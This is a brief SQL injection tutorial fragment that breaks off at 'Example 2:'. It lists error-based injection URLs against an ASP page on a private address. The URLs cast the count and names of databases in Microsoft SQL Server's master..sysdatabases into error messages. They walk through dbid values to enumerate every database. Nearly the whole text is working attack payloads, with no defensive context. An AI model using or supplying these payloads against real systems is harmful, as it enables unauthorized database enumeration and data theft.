 SQL Injection Tutorial
Get All Databases:
Get Database Number: 10
http://192.168.254.21:79/sql.asp?uid=1 and
(char(65)%2Bchar(65)%2Bchar(65)%2B(cast((select count(1) from
[master]..[sysdatabases]) as varchar(8))))>0
Get each database name: master, tempdb, etc. by changing the value of dbid.
http://192.168.254.21:79/sql.asp?uid=1 and
(char(65)%2Bchar(65)%2Bchar(65)%2B(select name from [master]..[sysdatabases]
where dbid=1))>0
http://192.168.254.21:79/sql.asp?uid=1 and
(char(65)%2Bchar(65)%2Bchar(65)%2B(select name from [master]..[sysdatabases]
where dbid=2))>0
Example 2:
 